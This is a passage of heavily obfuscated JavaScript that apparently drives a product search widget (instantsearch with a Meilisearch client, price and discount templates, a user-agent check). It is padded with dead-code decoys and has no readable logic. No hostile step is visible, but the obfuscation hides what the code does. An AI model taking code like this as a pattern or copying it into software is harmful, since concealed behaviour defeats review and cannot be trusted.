0x0,0x23c),B1AG2V3(C0s_LK(0x12b))+B1AG2V3(0x23e),B1AG2V3(0x23f)+B1AG2V3.call(dbbDfC(-0x7),0x7c),B1AG2V3.call(C0s_LK(-0x22),0xe5)+B1AG2V3(dbbDfC(0xca)),B1AG2V3(C0s_LK(0x48)),B1AG2V3(0x1aa)+B1AG2V3.apply(C0s_LK(-0x22),[0x242]),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[C0s_LK(0x8d)])+B1AG2V3(0x244),B1AG2V3(dbbDfC(0x105))+B1AG2V3(dbbDfC(0xdc)),B1AG2V3(0x246),B1AG2V3(0x247)+B1AG2V3(0x248),B1AG2V3(0x249)+B1AG2V3(0x24a),B1AG2V3(0x24b)+'\x61\x64',B1AG2V3(dbbDfC(0x20))+B1AG2V3(0x24d),B1AG2V3(0x24e)+B1AG2V3(0x24f),B1AG2V3(0x211)+B1AG2V3[C0s_LK(-0x23)](void 0x0,0x250),B1AG2V3(C0s_LK(0x47))+B1AG2V3(0x252),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x253)+B1AG2V3(C0s_LK(0x62)),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x255])+B1AG2V3(0x256),B1AG2V3(0x257)+B1AG2V3(0x258),B1AG2V3(0x259)+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(C0s_LK(0x71))+B1AG2V3(0x25c),B1AG2V3(0x25d)+B1AG2V3(0x25e),B1AG2V3(0xe5)+B1AG2V3(0x25f),B1AG2V3.apply(void 0x0,[0x260])+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xe0)),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x134])+B1AG2V3(0x262),B1AG2V3(0x263),B1AG2V3(0x264)+B1AG2V3(dbbDfC(0xb3)),B1AG2V3(0x266),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x267)+B1AG2V3(C0s_LK(0x29)),B1AG2V3(C0s_LK(0x2d))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(0x26a)+B1AG2V3(0x193),B1AG2V3(C0s_LK(0x38))+B1AG2V3(0x26c),B1AG2V3(0x26d)+B1AG2V3(0x26e),B1AG2V3[dbbDfC(-0x6)](void 0x0,[dbbDfC(0x129)]),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x270])+B1AG2V3(0x271),B1AG2V3(C0s_LK(0x6e))+B1AG2V3(0x273),B1AG2V3(0x5c)+B1AG2V3(0x274),B1AG2V3(C0s_LK(-0xb)),B1AG2V3(dbbDfC(0xb0)),B1AG2V3(0x277)+B1AG2V3(0x278),B1AG2V3(C0s_LK(0x54))+B1AG2V3[dbbDfC(-0x6)](void 0x0,[C0s_LK(0x51)]),B1AG2V3(0x27b)+B1AG2V3(0x27c),B1AG2V3(0x27d),B1AG2V3(dbbDfC(0x123))+B1AG2V3(dbbDfC(0x78)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x280)+B1AG2V3(C0s_LK(0x8a)),B1AG2V3(0x25d)+B1AG2V3(0x282),B1AG2V3(0x283),B1AG2V3(C0s_LK(0x12))+B1AG2V3(C0s_LK(0xd7)),B1AG2V3(C0s_LK(0xe5))+B1AG2V3(dbbDfC(0xa)),B1AG2V3(0x286)+B1AG2V3(dbbDfC(0x9f)),B1AG2V3(0x288)+B1AG2V3(0x289),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x10c))+B1AG2V3(0x28b),B1AG2V3(0x28c)+B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0x61)),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(0x28e),B1AG2V3.apply(void 0x0,[dbbDfC(0x71)]),B1AG2V3(C0s_LK(-0x15))+B1AG2V3(0x290),B1AG2V3(0x291)+B1AG2V3(C0s_LK(0x74)),B1AG2V3(0x293),B1AG2V3(0x294)+B1AG2V3.apply(C0s_LK(-0x22),[0x295]),B1AG2V3(dbbDfC(0x65))+B1AG2V3(0x297),B1AG2V3(0x298)+B1AG2V3(0x69),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0x113))+B1AG2V3(0x29a),B1AG2V3(0x29b)+B1AG2V3(0x29c),B1AG2V3(0x29d)+B1AG2V3[C0s_LK(-0x23)](void 0x0,C0s_LK(0x10b)),B1AG2V3(0x29f)+B1AG2V3(0x2a0),B1AG2V3(0x2a1),B1AG2V3(0x1b0)+B1AG2V3(dbbDfC(0x9)),B1AG2V3(0x2a3)+B1AG2V3(0x2a4),B1AG2V3(0x134)+B1AG2V3(dbbDfC(0x80)),B1AG2V3(C0s_LK(0x120))+B1AG2V3(C0s_LK(0x96)),B1AG2V3(0x2a8)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x44)),B1AG2V3(0x2ab),B1AG2V3(0x2ac)+B1AG2V3.apply(void 0x0,[0x2ad]),B1AG2V3(0x2ae)+B1AG2V3(0x2af),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x2b0])+B1AG2V3(0x2b1),B1AG2V3.apply(void 0x0,[0x2b2])+B1AG2V3(0x2b3),B1AG2V3(dbbDfC(0xc6))+B1AG2V3(0x2b5),B1AG2V3(0x2b6)+B1AG2V3(0xf7),B1AG2V3.apply(void 0x0,[0x2b7])+B1AG2V3(C0s_LK(0x6f)),B1AG2V3[C0s_LK(-0x23)](void 0x0,0x2b9)+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x2ba)+B1AG2V3(C0s_LK(0xed)),B1AG2V3(0x2bc)+B1AG2V3(0x45),B1AG2V3(0x2bd)+B1AG2V3(C0s_LK(0xd3)),B1AG2V3(0x2bf)+B1AG2V3(0x2c0),B1AG2V3(0x2c1),B1AG2V3(0x2c2),B1AG2V3(0x2c3)+B1AG2V3(0x2c4),B1AG2V3[dbbDfC(-0x8)](dbbDfC(-0x7),C0s_LK(0xf2))+B1AG2V3.apply(void 0x0,[0x2c6]),B1AG2V3(C0s_LK(0x35)),B1AG2V3(0x2c8)+B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0x2c9]),B1AG2V3(0x2ca)+B1AG2V3(0x2cb),B1AG2V3(0x2cc)+B1AG2V3(0x2cd),B1AG2V3(C0s_LK(0xdf))+B1AG2V3(0x2cf),B1AG2V3(C0s_LK(0x6b))+B1AG2V3(0x2d1),B1AG2V3(dbbDfC(0x4a))+B1AG2V3(0x2d3),B1AG2V3(0x2d4)+B1AG2V3.apply(void 0x0,[0x2d5]),B1AG2V3(0x2d6)+B1AG2V3(0x2d7),B1AG2V3(0x2d8)+B1AG2V3(0x2d9),B1AG2V3(C0s_LK(-0x14))+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2da]),B1AG2V3(0x134)+B1AG2V3(0x2db),B1AG2V3(0xce)+B1AG2V3(0x2dc),B1AG2V3(0x2dd)+B1AG2V3.call(void 0x0,0x2de),B1AG2V3(C0s_LK(0x3))+B1AG2V3(0x2e0),B1AG2V3.call(dbbDfC(-0x7),0x2e1)+B1AG2V3(dbbDfC(0x30)),B1AG2V3(0x2e3)+B1AG2V3(0x2e4),B1AG2V3(dbbDfC(0x8))+B1AG2V3[dbbDfC(-0x8)](void 0x0,0x220),B1AG2V3(0x2e5)+B1AG2V3.call(dbbDfC(-0x7),0x2e6),B1AG2V3(C0s_LK(0x5f))+B1AG2V3(0x2e8)+'\u004f',B1AG2V3(0x2e9)+B1AG2V3(C0s_LK(-0x12)),B1AG2V3(0x2ea)+B1AG2V3(0x2eb),B1AG2V3(0x2ec)+B1AG2V3(0x2ed),B1AG2V3(dbbDfC(0x124))+B1AG2V3(dbbDfC(0x104)),B1AG2V3(0x2f0)+B1AG2V3(C0s_LK(0x6c)),B1AG2V3.apply(void 0x0,[0x2f2])+'\u0065\u006e',B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x2f3)+B1AG2V3(dbbDfC(0xf1)),B1AG2V3(0x2f5),B1AG2V3(0x2f6)+B1AG2V3(0x81),B1AG2V3(0x2f7)+'\u0064\u0061',B1AG2V3(C0s_LK(0x33))+B1AG2V3(0x2f9),B1AG2V3(0x134)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0xd6]),B1AG2V3(dbbDfC(0x7b)),B1AG2V3(0x2fb)+B1AG2V3(0x2fc),B1AG2V3(0x2fd),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x2fe])+'\u006e\u0073',B1AG2V3(0x2ff)+B1AG2V3(C0s_LK(-0x11)),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[dbbDfC(0x7f)])+B1AG2V3(0x301),B1AG2V3.call(void 0x0,0x302)+B1AG2V3(dbbDfC(0x119)),B1AG2V3(0x304)+B1AG2V3.call(C0s_LK(-0x22),0x305),B1AG2V3(0x306)+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x307)+B1AG2V3.apply(C0s_LK(-0x22),[0x308]),B1AG2V3(0x309)+B1AG2V3(0x30a),B1AG2V3(0x30b),B1AG2V3(0x30c),B1AG2V3(0x30d)+B1AG2V3(C0s_LK(0x1c)),B1AG2V3(dbbDfC(0x102))+B1AG2V3(0x310),B1AG2V3(0x311)+B1AG2V3(0x312),B1AG2V3(0x313)+B1AG2V3(0x314),B1AG2V3(0x315)+B1AG2V3(C0s_LK(-0x2)),B1AG2V3[C0s_LK(-0x23)](void 0x0,dbbDfC(0xb))+B1AG2V3(0x317),B1AG2V3(0x318)+B1AG2V3(0xe),B1AG2V3(0x319)+B1AG2V3(C0s_LK(0x7f)),B1AG2V3(0x1f1)+B1AG2V3(0x70),B1AG2V3(0x26c),B1AG2V3(0x31b)+B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x31c]),B1AG2V3.apply(dbbDfC(-0x7),[0x31d])+B1AG2V3(C0s_LK(-0xf)),B1AG2V3(0x31e)+B1AG2V3.apply(void 0x0,[0x31f]),B1AG2V3(0x320),B1AG2V3(0x321)+B1AG2V3(0x322),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x323]),B1AG2V3(C0s_LK(-0xe))+B1AG2V3(0x324),B1AG2V3(dbbDfC(0x5d))+B1AG2V3(0x326),B1AG2V3(0x327)+B1AG2V3[C0s_LK(-0x23)](C0s_LK(-0x22),dbbDfC(0x74)),B1AG2V3(0x329)+B1AG2V3.call(dbbDfC(-0x7),0x32a),B1AG2V3(0x32b)+B1AG2V3(0x32c),B1AG2V3.call(dbbDfC(-0x7),dbbDfC(0x120))+B1AG2V3.call(void 0x0,0x32e),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x32f])+B1AG2V3(0x330),B1AG2V3(dbbDfC(0xaa)),B1AG2V3(0x332),B1AG2V3(0x85)+B1AG2V3(0x1e0),B1AG2V3(C0s_LK(-0xd))+B1AG2V3(0x333),B1AG2V3(0x334)+B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[dbbDfC(0xad)]),B1AG2V3(dbbDfC(0xf))+B1AG2V3(0x336),B1AG2V3(0x337)+B1AG2V3(0x338),B1AG2V3(0x339)+B1AG2V3.apply(dbbDfC(-0x7),[0x33a]),B1AG2V3(0x33b)+B1AG2V3(dbbDfC(0x9c)),B1AG2V3(0x33d)+B1AG2V3(0x33e),B1AG2V3.apply(C0s_LK(-0x22),[0x33f])+B1AG2V3(C0s_LK(0x9f)),B1AG2V3(C0s_LK(0x119)),B1AG2V3.apply(void 0x0,[0xf6])+B1AG2V3(0x342),B1AG2V3(dbbDfC(0x68))+B1AG2V3(C0s_LK(-0x18)),B1AG2V3(C0s_LK(0xd4))+B1AG2V3.apply(void 0x0,[0x345]),B1AG2V3(0x134)+B1AG2V3(0x346),B1AG2V3(dbbDfC(0xfb))+B1AG2V3(C0s_LK(0x4e)),B1AG2V3(0x349),B1AG2V3(0x255)+B1AG2V3.call(void 0x0,dbbDfC(0x13d)),B1AG2V3(0x34b)+B1AG2V3.apply(void 0x0,[C0s_LK(0x99)]),B1AG2V3(0x34d)+B1AG2V3(0xa8),B1AG2V3(dbbDfC(0x138))+B1AG2V3(0x34f),B1AG2V3(0x350),B1AG2V3(0x351)+B1AG2V3(dbbDfC(0x76)),B1AG2V3(C0s_LK(0xa6)),B1AG2V3(0x2ab)+B1AG2V3(dbbDfC(0x16)),B1AG2V3(dbbDfC(0x77)),B1AG2V3(0x356),B1AG2V3(0x357)+B1AG2V3(0x358),B1AG2V3(0x359)+B1AG2V3(0x35a),B1AG2V3(0x35b)+B1AG2V3.apply(void 0x0,[0x35c]),B1AG2V3(0x35d)+B1AG2V3(0x35e),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x35f)+B1AG2V3(C0s_LK(0x53)),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x361])+B1AG2V3(0x362),B1AG2V3.apply(void 0x0,[0x363])+B1AG2V3(0x364),B1AG2V3(0x365)+B1AG2V3(0x366),B1AG2V3(dbbDfC(0xa2))+B1AG2V3(C0s_LK(0x50)),B1AG2V3(0x369)+B1AG2V3(0x36a),B1AG2V3(C0s_LK(0xe4))+B1AG2V3(C0s_LK(0xf4)),B1AG2V3(0x36d),B1AG2V3(0x36e)+B1AG2V3.apply(void 0x0,[C0s_LK(0x11f)]),B1AG2V3(dbbDfC(0x9b)),B1AG2V3(0x371),B1AG2V3(C0s_LK(-0x17))+B1AG2V3(C0s_LK(0x57)),B1AG2V3(dbbDfC(0x1d))+B1AG2V3(C0s_LK(0x36)),B1AG2V3(dbbDfC(0x88))+B1AG2V3(0x376),B1AG2V3.call(void 0x0,0x377)+B1AG2V3(0x378),B1AG2V3(0x379),B1AG2V3(0x37a)+B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x166]),B1AG2V3(dbbDfC(0x85))+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0xbb)+B1AG2V3(0x147),B1AG2V3.apply(C0s_LK(-0x22),[C0s_LK(-0x17)])+B1AG2V3(0x37c),B1AG2V3[C0s_LK(-0x21)](C0s_LK(-0x22),[0xab])+B1AG2V3(0x37d),B1AG2V3(0x37e)+B1AG2V3(0x2a9),B1AG2V3(C0s_LK(0x63)),B1AG2V3(0x14a)+B1AG2V3(0x380),B1AG2V3[C0s_LK(-0x23)](dbbDfC(-0x7),0x1e9)+B1AG2V3(C0s_LK(0x103)),B1AG2V3(dbbDfC(0x82))+B1AG2V3.apply(dbbDfC(-0x7),[C0s_LK(0xf5)]),B1AG2V3(0x384)+B1AG2V3(0x385),B1AG2V3(C0s_LK(0x3b))+B1AG2V3(0x386),B1AG2V3(C0s_LK(0x52))+B1AG2V3.apply(void 0x0,[0x388]),B1AG2V3.apply(void 0x0,[C0s_LK(0xe3)])+B1AG2V3(0x38a),B1AG2V3(0x38b)+B1AG2V3(0x38c),B1AG2V3(0x38d)+B1AG2V3.apply(void 0x0,[0x38e]),B1AG2V3(0x38f)+B1AG2V3(0x390),B1AG2V3(0x113)+B1AG2V3(C0s_LK(0x1)),B1AG2V3(0x392)+B1AG2V3(0x393),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x394])+B1AG2V3(dbbDfC(0x13f)),B1AG2V3(0x396)+B1AG2V3(0x397),B1AG2V3(C0s_LK(0xe1))+B1AG2V3(C0s_LK(0x3e)),B1AG2V3(0x39a),B1AG2V3.call(C0s_LK(-0x22),0x39b)+B1AG2V3(0x39c),B1AG2V3(0x39d)+B1AG2V3.apply(dbbDfC(-0x7),[0x39e]),B1AG2V3(dbbDfC(0x7c))+B1AG2V3[dbbDfC(-0x8)](C0s_LK(-0x22),0x3a0),B1AG2V3[dbbDfC(-0x8)](void 0x0,0x3a1)+B1AG2V3(0x3a2),B1AG2V3(C0s_LK(0x45))+B1AG2V3(0x3a4),B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3a5])+B1AG2V3(0x3a6),B1AG2V3(dbbDfC(0x8e)),B1AG2V3(0x3a8)+B1AG2V3(0x3a9),B1AG2V3(0x3aa),B1AG2V3[C0s_LK(-0x21)](void 0x0,[0x3ab])+B1AG2V3(0x197),B1AG2V3(0x3ac)+B1AG2V3(dbbDfC(0x3)),B1AG2V3.apply(C0s_LK(-0x22),[0x3ad])+B1AG2V3(0x3ae),B1AG2V3[dbbDfC(-0x6)](dbbDfC(-0x7),[0x3af])+B1AG2V3.call(C0s_LK(-0x22),0x3b0),B1AG2V3(0x3b1)+B1AG2V3(dbbDfC(0x10)),B1AG2V3(0x3b2)+B1AG2V3(0x3b3),B1AG2V3(0x3b4)+B1AG2V3(0x3b5),B1AG2V3(0x1f5)+B1AG2V3(0x3b6),B1AG2V3(dbbDfC(0xd))+B1AG2V3(0x3b7),B1AG2V3(0x3b8)+B1AG2V3(0x3b9),B1AG2V3[dbbDfC(-0x6)](C0s_LK(-0x22),[0x3ba])+B1AG2V3.call(void 0x0,0x3bb),B1AG2V3(0x3bc)+B1AG2V3.apply(dbbDfC(-0x7),[dbbDfC(0x106)]),B1AG2V3(0x3bd),B1AG2V3.apply(C0s_LK(-0x22),[0x3be])+B1AG2V3(C0s_LK(-0xa)),B1AG2V3(0x3bf)+B1AG2V3.apply(void 0x0,[0x3c0]),B1AG2V3(0x3c1)+B1AG2V3.apply(C0s_LK(-0x22),[dbbDfC(0x12)]),B1AG2V3.apply(void 0x0,[0x3c2])+B1AG2V3(0x3c3),B1AG2V3[C0s_LK(-0x21)](dbbDfC(-0x7),[0x3c4])+B1AG2V3(C0s_LK(-0x8)),B1AG2V3(0x3c5)+B1AG2V3(0x15b),B1AG2V3(0x3c6)+B1AG2V3(0x3c7),B1AG2V3(0x3c8)+B1AG2V3(0x3c9),B1AG2V3(0x1c2),B1AG2V3(0x3ca)+B1AG2V3(0x3cb),B1AG2V3(0x3cc),B1AG2V3(0x3cd)+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3ce]),B1AG2V3(0x3cf)+'\u0076\u003e',B1AG2V3(0x3d0)+B1AG2V3(0x3d1),B1AG2V3(0x134)+B1AG2V3(0x3d2),B1AG2V3(0x3d3),B1AG2V3(0x3d4)+B1AG2V3(0x3d5),B1AG2V3.call(void 0x0,0x3d6)+B1AG2V3(0x3d7),B1AG2V3(dbbDfC(0xe5))+B1AG2V3(0x3d9),B1AG2V3.apply(C0s_LK(-0x22),[0x3da])+B1AG2V3(0x69),B1AG2V3(0x3db)+B1AG2V3(0x3dc),B1AG2V3(C0s_LK(0x14))+B1AG2V3(0x3dd),B1AG2V3.apply(dbbDfC(-0x7),[0x3de])+B1AG2V3(dbbDfC(0x3)),B1AG2V3(0x3df)+B1AG2V3(0x3e0),B1AG2V3(0x3e1)+B1AG2V3(dbbDfC(0x55)),B1AG2V3(0x3e2)+B1AG2V3(0x3e3),B1AG2V3.apply(C0s_LK(-0x22),[0x3e4])+B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3e5]),B1AG2V3(0x3e6)+B1AG2V3(dbbDfC(0x14)),B1AG2V3(0x3e7)+B1AG2V3(0x3e8)+'\x58','\x64\x5f\x73\x74\x72\x69'+'\x6e\x67\x20\x7d','\u0020\u003c\u0064\u0069\u0076\u0020'+'\u0063\u006c\u0061\u0073','\x70\x72\x69\x63\x65\x5f'+B1AG2V3(0x3e9),'\x66\x6f\x63\x75\x73',B1AG2V3(0x3ea)+'\x65\x20\x66\x6f','\x2f\x45\x35\x79\x6b\x58'+'\u0037\u0079\u0042\u0043','\x70\x72\x69\x63\x65\x22\x3e\x24\x32\x33','\x73\x20\x70\x6c\x65\x61'+'\u0073\u0065\u0020\u0063',B1AG2V3(0x3eb)+'\u0061\u0063\u0068\u0065','\x74\x65\x6e\x65\x72','\x69\x6e\x73\x65\x72\x74'+'\x42\x65\x66\x6f','\x45\x78\x74\x65\x72\x6e'+'\u0061\u006c\u0020\u0054','\u006c\u007d\u007d\u0022\u0020\u0072'+B1AG2V3(0x3ec),'\u0031\u0030\u0030\u0025','\x61\x67\x65\x5f\x6f\x66'+B1AG2V3(0x3ed),C0s_LK(0x32),'\u004f\u0052\u0077\u0071\u0031\u0076'+'\x42\x4d\x76\x61','\x20\x20\x20\x3c\x2f\x64'+'\u0069\u0076\u003e\u000a','\u0073\u0064\u0061\u0074\u0061\u002e'+'\x63\x6f\x6d\x2f','\u0035\u0025\u0020\u004f\u0066\u0066'+'\u003c\u002f\u0073\u0070',B1AG2V3(0x3ee)+'\x75\x74\x2e\x0a','\u0053\u006f\u0072\u0074','\u0030\u006f\u002f\u0052\u0062\u0070'+'\x50\x62\x55\x63','\u006c\u006f\u0063\u006b\u0073\u0022'+'\u003e\u0020\u0041\u0064','\u0078\u0074\u0065\u0072\u006e\u0061'+'\x6c\x5f\x6c\x69','\x6f\x64\x65\x3d\x22\x4f'+'\u0074\u0046\u0043\u004e','\u006c\u0065\u003d\u0022\u0070\u0061'+'\x64\x64\x69\x6e','\u0062\u0046\u0064\u0047\u006e\u0067'+'\x2b\x6f\x43\x51',B1AG2V3(0x3ef)];return QSY7WQg=G7Rphs(()=>{return PHXep_},0x0),QSY7WQg()}const x4__An=NdObVl;typeof(G7Rphs((xhcd8Gb,qSAq7P)=>{const RyX7Piz=NdObVl,OKtJu0E=xhcd8Gb();while(PHXep_(PHXep_([],wDAYYUq=0x0),fJRjX3E(0x0)))try{var XHelxU6=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x47?xhcd8Gb+0x41:xhcd8Gb<0x47?xhcd8Gb+0x13:xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb>0x19d?xhcd8Gb+0x5f:xhcd8Gb>0x47?xhcd8Gb<0x19d?xhcd8Gb>0x47?xhcd8Gb-0x48:xhcd8Gb-0x28:xhcd8Gb-0x33:xhcd8Gb+0x45:xhcd8Gb+0x19:xhcd8Gb+0x5c]},0x1);const ABRtBGm=PHXep_(PHXep_(parseInt(RyX7Piz(0x233)),wDAYYUq=-0x2a)/0x1*(parseInt(RyX7Piz(0x283))/0x2)+parseInt(RyX7Piz(0x154))/XHelxU6(0x68)*(parseInt(RyX7Piz(0x2e1))/0x4)+PHXep_(parseInt(RyX7Piz(dbbDfC(0x16))),fJRjX3E(-0x2a))/0x5+PHXep_(parseInt(RyX7Piz(0x22a)),fJRjX3E(-dbbDfC(0x17)))/0x6+parseInt(RyX7Piz(0x138))/0x7+PHXep_(parseInt(RyX7Piz(0x1e2)),fJRjX3E(-dbbDfC(0x17)))/0x8,parseInt(RyX7Piz(0x2ff))/0x9,wDAYYUq=dbbDfC(-0x5));if(ABRtBGm===qSAq7P){break}else{OKtJu0E.push(OKtJu0E[XHelxU6(0x6b)]())}}catch(_0x39cbaa){var dfdIJb8=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x5a?xhcd8Gb+0x1a:xhcd8Gb<0x5a?xhcd8Gb+0x3f:xhcd8Gb>0x1b0?xhcd8Gb-0x59:xhcd8Gb>0x1b0?xhcd8Gb+0x4b:xhcd8Gb>0x1b0?xhcd8Gb+0x64:xhcd8Gb<0x5a?xhcd8Gb+0x53:xhcd8Gb-0x5b]},0x1);OKtJu0E.push(OKtJu0E[dfdIJb8(0x7e)]())}},0x2)(QSY7WQg,0x770ff),document[PHXep_(x4__An(dbbDfC(0x95)),x4__An(dbbDfC(0x19)),fJRjX3E(dbbDfC(-0x5)))](PHXep_(x4__An(0x36e),x4__An(0x15f),wDAYYUq=dbbDfC(-0x5)),function(){var xhcd8Gb;function qSAq7P(xhcd8Gb){return SQqEYh[xhcd8Gb<0x10d?xhcd8Gb<0x10d?xhcd8Gb<-0x49?xhcd8Gb-0x58:xhcd8Gb<0x10d?xhcd8Gb+0x48:xhcd8Gb+0x5e:xhcd8Gb+0x9:xhcd8Gb-0x1c]}xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{var qSAq7P,RyX7Piz,OKtJu0E,XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV,ZM8gco,KC84akv,N_qLTqE,tyFkgUs;function tf_IyL(xhcd8Gb){return SQqEYh[xhcd8Gb>0x105?xhcd8Gb+0x2e:xhcd8Gb>-0x51?xhcd8Gb>-0x51?xhcd8Gb<-0x51?xhcd8Gb+0x52:xhcd8Gb>0x105?xhcd8Gb-0x32:xhcd8Gb>0x105?xhcd8Gb-0x62:xhcd8Gb<-0x51?xhcd8Gb+0x4e:xhcd8Gb+0x50:xhcd8Gb+0x1f:xhcd8Gb+0x2]}qSAq7P=xhcd8Gb.length;if(qSAq7P<0x2){return tf_IyL(-0x50)}typeof(RyX7Piz=Math.max(...xhcd8Gb),OKtJu0E=Math.min(...xhcd8Gb));if(RyX7Piz===OKtJu0E){return 0x0}void(XHelxU6=Array(PHXep_(qSAq7P,tf_IyL(-0x2b),wDAYYUq=-0x17)).fill(Number.MAX_SAFE_INTEGER),ABRtBGm=Array(PHXep_(qSAq7P,0x1,fJRjX3E(-0x17))).fill(Number.MIN_SAFE_INTEGER),dfdIJb8=Math.ceil(PHXep_(RyX7Piz-OKtJu0E,qSAq7P-0x1,fJRjX3E(-0x26))),L1mQWXV=0x0);for(ZM8gco=dbbDfC(-0xb);ZM8gco<qSAq7P;ZM8gco++){if(xhcd8Gb[ZM8gco]===OKtJu0E||xhcd8Gb[ZM8gco]===RyX7Piz){continue}typeof(L1mQWXV=Math.floor(PHXep_(xhcd8Gb[ZM8gco]-OKtJu0E,dfdIJb8,fJRjX3E(-0x26))),XHelxU6[L1mQWXV]=Math.min(XHelxU6[L1mQWXV],xhcd8Gb[ZM8gco]),ABRtBGm[L1mQWXV]=Math.max(ABRtBGm[L1mQWXV],xhcd8Gb[ZM8gco]))}typeof(KC84akv=Number.MIN_SAFE_INTEGER,N_qLTqE=OKtJu0E);for(tyFkgUs=dbbDfC(-0xb);tyFkgUs<qSAq7P-0x1;tyFkgUs++){if(XHelxU6[tyFkgUs]===Number.MAX_SAFE_INTEGER&&ABRtBGm[tyFkgUs]===Number.MIN_SAFE_INTEGER){continue}!(KC84akv=Math.max(KC84akv,PHXep_(XHelxU6[tyFkgUs],N_qLTqE,wDAYYUq=-0x17)),N_qLTqE=ABRtBGm[tyFkgUs])}return KC84akv=Math.max(KC84akv,PHXep_(RyX7Piz,N_qLTqE,fJRjX3E(-dbbDfC(0x1b)))),KC84akv},0x1);console.log(RyX7Piz)}const OKtJu0E=x4__An;if(document[PHXep_(OKtJu0E(qSAq7P(-0x21)),OKtJu0E(0x17f),fJRjX3E(0x34))](PHXep_(OKtJu0E(0x15a),OKtJu0E(0x350),fJRjX3E(0x34)))){var XHelxU6,ABRtBGm,dfdIJb8,L1mQWXV;function ZM8gco(xhcd8Gb){return SQqEYh[xhcd8Gb<0x120?xhcd8Gb<-0x36?xhcd8Gb-0x2f:xhcd8Gb>-0x36?xhcd8Gb<0x120?xhcd8Gb>-0x36?xhcd8Gb>0x120?xhcd8Gb-0x48:xhcd8Gb+0x35:xhcd8Gb+0x9:xhcd8Gb-0x35:xhcd8Gb+0x3d:xhcd8Gb-0x52]}void(XHelxU6=document[PHXep_(OKtJu0E(dbbDfC(0x1c)),OKtJu0E(dbbDfC(0x5)),fJRjX3E(qSAq7P(-0x42)))](OKtJu0E(0x226))[PHXep_(OKtJu0E(0x334),qSAq7P(0x8),fJRjX3E(0x34))],ABRtBGm=JSON[OKtJu0E(0x298)](XHelxU6));let KC84akv=navigator[OKtJu0E(qSAq7P(-0x20))][OKtJu0E(qSAq7P(0x0))](OKtJu0E(dbbDfC(0x1e)))!=PHXep_(0x1,fJRjX3E(-qSAq7P(-0x26)))&&navigator[OKtJu0E(0x373)][OKtJu0E(0x253)](OKtJu0E(0x20e))==PHXep_(0x1,wDAYYUq=-ZM8gco(-0x13));const N_qLTqE=instantsearch({['\x69\x6e\x64\x65\x78\x4e'+'\u0061\u006d\u0065']:OKtJu0E(0x302),['\u0073\u0065\u0061\u0072\u0063\u0068'+'\x43\x6c\x69\x65\x6e\x74']:instantMeiliSearch(PHXep_(OKtJu0E(0x321)+OKtJu0E(0x2ac),OKtJu0E(0x1f5),fJRjX3E(0x34)),PHXep_(OKtJu0E(0x2a0)+OKtJu0E(0x2ab)+OKtJu0E(0x18d)+OKtJu0E(0x18f)+OKtJu0E(qSAq7P(-0x1e))+OKtJu0E(0x1d6),OKtJu0E(ZM8gco(-0xa)),fJRjX3E(dbbDfC(-0x5)))),routing:PHXep_(PHXep_([],fJRjX3E(dbbDfC(-0xb))),fJRjX3E(dbbDfC(-0xb)))});let tyFkgUs=qSAq7P(-0x48),tf_IyL=qSAq7P(-0x48);function cgKPYk(){var xhcd8Gb=!0x1;if(xhcd8Gb){var RyX7Piz=function(xhcd8Gb){var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x43:xhcd8Gb<0x148?xhcd8Gb>0x148?xhcd8Gb+0x6:xhcd8Gb>0x148?xhcd8Gb-0x55:xhcd8Gb+0xd:xhcd8Gb+0x24:xhcd8Gb-0x26]},0x1);typeof(this.capacity=xhcd8Gb,this.length=RyX7Piz(-0xd),this.map={},this.head=null,this.tail=null)};void(RyX7Piz.prototype.get=function(xhcd8Gb){var RyX7Piz=this.map[xhcd8Gb];return 